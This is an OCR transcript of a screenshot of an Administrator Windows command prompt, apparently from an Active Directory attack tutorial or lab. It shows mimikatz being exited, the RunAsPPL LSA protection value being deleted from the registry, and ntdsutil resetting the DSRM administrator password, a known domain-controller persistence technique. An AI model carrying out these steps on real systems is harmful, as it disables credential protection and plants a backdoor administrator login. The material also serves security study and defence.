 管理员: C:\Windows\system32\cmd.exe
mimikatz #
^C
C:\>reg delete "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL
Delete the registry value RunAsPPL (Yes/No)? yes
The operation completed successfully.
C:\>ntdsutil
ntdsutil: set dsrm password
Reset DSRM Administrator Password: reset password on server null
Please type password for DS Restore Mode Administrator Account: *******
Please confirm new password: *******
Setting password failed.
WIN32 Error Code: 0xa90
Error Message: Password doesn't meet the complexity policy
Reset DSRM Administrator Password: reset password on server null
Please type password for DS Restore Mode Administrator Account: *************
Please confirm new password: *************
Password has been set successfully.
Reset DSRM Administrator Password: q
ntdsutil: q
C:\>